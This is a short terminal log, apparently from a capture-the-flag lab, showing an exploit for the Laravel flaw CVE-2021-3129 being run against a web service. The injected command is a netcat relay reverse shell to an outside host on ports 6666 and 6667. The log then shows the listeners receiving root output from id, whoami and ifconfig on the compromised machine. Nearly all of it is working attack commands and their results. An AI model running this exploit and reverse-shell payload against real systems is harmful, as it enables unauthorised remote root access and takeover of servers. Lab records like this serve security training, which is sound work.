 ┌──(Mosaictheory)-[~/Exploit/Laravel]
└─>> python3 ./CVE-2021-3129.py http://localhost:9003 Monolog/RCE1 "nc 10.10.16.7 6666| /bin/bash 2>&1 | nc 10.10.16.7
 6667"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
┌──(Mosaictheory)-[~/Exploit/Laravel]
└─>> nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.105] 46356
id
whoami
ifconfig
┌──(Mosaictheory)-[~/Exploit/Laravel]
└─>> nc -lvnp 6667
listening on [any] 6667 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.105] 52988
uid=0(root) gid=0(root) groups=0(root)
root
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.105  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:9aea  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:9a:ea  txqueuelen 1000  (Ethernet)
        RX packets 375228  bytes 53693425 (53.6 MB)
        RX errors 0  dropped 74  overruns 0  frame 0
        TX packets 262608  bytes 173154997 (173.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 167043  bytes 142293724 (142.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 167043  bytes 142293724 (142.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0